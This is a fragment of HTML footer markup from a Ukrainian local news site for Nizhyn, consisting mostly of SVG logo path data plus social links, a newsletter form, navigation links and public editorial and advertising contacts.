9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 